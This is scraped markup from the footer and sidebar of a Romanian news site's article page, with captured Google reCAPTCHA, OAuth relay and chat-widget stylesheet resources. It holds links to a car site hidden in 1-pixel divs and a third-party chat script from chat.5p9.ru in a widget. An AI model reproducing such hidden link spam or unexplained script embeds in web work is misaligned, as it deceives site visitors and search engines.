		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Ffoto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco%2F&t=%28foto%29+Chi%C8%99in%C4%83ul+vechi+acoperit+cu+z%C4%83pad%C4%83+pe+timp+de+iarn%C4%83%2C+%C3%AEn+picturile+artistului+emerit+Veaceslav+Ignatenco');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Ffoto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco%2F&text=%28foto%29+Chi%C8%99in%C4%83ul+vechi+acoperit+cu+z%C4%83pad%C4%83+pe+timp+de+iarn%C4%83%2C+%C3%AEn+picturile+artistului+emerit+Veaceslav+Ignatenco');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Ffoto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Ffoto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco%2F&media=https://aflu.info/wp-content/uploads/2022/12/ipiccy_image-2-720x450.jpg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Ffoto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco%2F&amp;title=%28foto%29+Chi%C8%99in%C4%83ul+vechi+acoperit+cu+z%C4%83pad%C4%83+pe+timp+de+iarn%C4%83%2C+%C3%AEn+picturile+artistului+emerit+Veaceslav+Ignatenco');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Ffoto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco%2F&title=%28foto%29+Chi%C8%99in%C4%83ul+vechi+acoperit+cu+z%C4%83pad%C4%83+pe+timp+de+iarn%C4%83%2C+%C3%AEn+picturile+artistului+emerit+Veaceslav+Ignatenco');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=%28foto%29+Chi%C8%99in%C4%83ul+vechi+acoperit+cu+z%C4%83pad%C4%83+pe+timp+de+iarn%C4%83%2C+%C3%AEn+picturile+artistului+emerit+Veaceslav+Ignatenco&amp;body=https%3A%2F%2Faflu.info%2Ffoto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/foto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/foto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/foto-chisinaul-vechi-acoperit-cu-zapada-pe-timp-de-iarna-in-picturile-artistului-emerit-veaceslav-ignatenco/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-47937 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/paynet-si-google-pay-doua-tehnologii-pentru-confortul-tau/" title="Previous:Paynet și Google Pay – două tehnologii pentru confortul tău!">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2022/12/2-6-150x150.jpg"></div>					<span class="post-title-span">Paynet și Google Pay – două tehnologii pentru confortul...</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/presedintele-ucrainei-volodamar-zelenski-a-fost-declarat-persoana-anului-de-catre-revista-time/" title="Next:Președintele Ucrainei, Volodâmâr Zelenski, a fost declarat persoana anului de către revista Time">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">Președintele Ucrainei, Volodâmâr Zelenski, a fost...</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src=""></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/tatiana-tibuleac-va-participa-la-targul-international-de-carte-de-la-cairo-din-partea-romaniei/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/tatiana-tibuleac-1-1170x731.jpg" alt="Tatiana Țîbuleac va participa la Târgul Internațional de Carte de la Cairo, din partea României" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Tatiana Țîbuleac va participa la Târgul Internațional de Carte de la Cairo, din partea României</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/singura-ciorba-care-te-face-mai-inteligent-potrivit-renumitului-dr-vlad-ciurea/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/vlad-ciurea-si-ciorba-1170x731.jpeg" alt="Singura ciorbă care te face mai inteligent, potrivit renumitului dr. Vlad Ciurea" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Singura ciorbă care te face mai inteligent, potrivit renumitului dr. Vlad Ciurea</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/coacem-kiirmaua-diez-ce-ne-a-marcat-in-2025-si-cum-vrem-sa-crestem-in-2026/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/DSC03427-1170x731.jpg" alt="Coacem kîirmaua #diez. Ce ne-a marcat în 2025 și cum vrem să creștem în 2026" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Coacem kîirmaua #diez. Ce ne-a marcat în 2025 și cum vrem să creștem în 2026</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/ti-ai-facut-planuri-pentru-saptamana-viitoare-sapte-evenimente-la-care-sa-mergi/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/473055093_909176504532126_8096697641893198560_n-1170x731.jpg" alt="Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/societatea-de-cruce-rosie-moldova-filiala-chisinau-este-in-cautare-de-voluntari-cum-poti-deveni-parte-a-echipei/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/488114450_1069164768587892_5685700637630655891_n-e1768552031194-1170x731.jpg" alt="Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5EpFfBIpfLjseEVWv8ADiw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5EpFfBIpfLjseEVWv8ADiw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bslTrVD6t-6fovaWRixkpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837840770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://chat.5p9.ru/php/app.php?widget-custom-style.css
body_size: 40
content:
/* Auto generated custom stylesheet */

.customer-chat-header
{
    background: #434c54;
    color: #ffffff;
}

.customer-chat-header-title
{
    color: #ffffff;
}

.customer-chat-content-button
{
    background: #009acd;
    border-bottom: 2px solid #0085c1;
    color: #ffffff;
}

.customer-chat-content-button:active
{
    border-bottom: 1px solid #0085c1;
}

.customer-chat-content-button:hover, .customer-chat-content-button:focus
{
    background: #0ea7dc;
}

.customer-chat-content-message-input-field
{
    border-left: 2px solid #434c54;
}

.customer-chat-content-message-author
{
    color: #151c24;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #434c54;

    text-decoration: none;
}

.customer-chat-header-button:hover, .customer-chat-header-button:focus
{
    background: #2b3239;

    outline: none;
}

.select-department
{
    border-left: 2px solid #434c54;
    color: #434c54;
}
